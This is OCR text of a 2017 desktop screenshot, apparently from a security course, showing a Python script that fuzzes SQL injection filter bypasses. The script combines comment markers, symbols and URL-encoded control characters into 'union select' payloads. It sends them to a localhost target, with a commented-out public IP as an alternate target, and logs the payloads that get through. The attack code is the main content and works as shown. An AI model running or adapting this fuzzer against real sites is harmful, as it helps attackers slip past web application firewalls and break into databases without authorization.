 There For You
G:\1常用\python\fuzz\fuzz3.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
fuzz3.py
4 import requests
5 import sys
6
7 fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','!','%','.','-','+']
8 fuzz_sz = ['']
9 fuzz_ch = ["%0a","%0b","%0c","%0d","%0e","%0f","%0g","%0h","%0i","%0j"]
10
11 fuzz = fuzz_zs+fuzz_sz+fuzz_ch
12 headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr
1.0"}
13 url_start = "http://localhost/fuzz/index.php?id=1"
14 #在线:http://120.27.221.160/fuzz/?id=1
15 #本地:http://localhost/fuzz/index.php?id=1
16 len = len(fuzz)**5
17 num = 0
18 for a in fuzz:
19 for b in fuzz:
20 for c in fuzz:
21 for d in fuzz:
22 for e in fuzz:
23 num += 1
24 payload = "/*!union"+a+b+c+d+e+"select*/ 1,2,3"
25 url = url_start + payload
26 sys.stdout.write(' ' * 30 + '\r')
27 sys.stdout.flush()
28 print("Now URL:"+url)
29 sys.stdout.write("完成进度：%s/%s \r" % (num,len))
30 sys.stdout.flush()
31 res = requests.get(url = url , headers = headers)
32 if "title1" in res.text:
33 with open("Results.txt",'a',encoding='utf-8') as r:
34 r.write(url+"\n")
Python file
length : 1,364 lines : 34
Ln : 8 Col : 15 Sel : 0 | 0
Windows (CR LF) UTF-8
INS
G:\1常用\python\fuzz
文件 主页 共享 查看
此电脑 研究 (G:) 1常用
名称
快速访问
此电脑
WPS云文档
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
游戏 (D:)
多媒体 (F:)
研究 (G:)
学习资料 (H:)
CD 驱动器 (I:)
网络
__pycache__
build
dist
huaci
results
【33期实战-ip代理池】大咖V
【最终版PPT丨33期】大咖V@
clear.py
client.py
cmd.bat
fuzz.py
fuzz2.py
fuzz3.py
fuzz4.py
ip.txt
ips.txt
output
proxy.py
proxy2.bat
proxy2.py
Results.txt
sqlmap.bat
需求.txt
23 个项目 选中 1 个项目 25.7 KB
完成
我是 Cortana，小娜。有问题尽管问我。
G:\1常用\python...
sql注入测试 - 仙...
群通知
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
G:\1常用\python\f...
漏洞银行
BUGBANK.CN
2017/8/4 星期五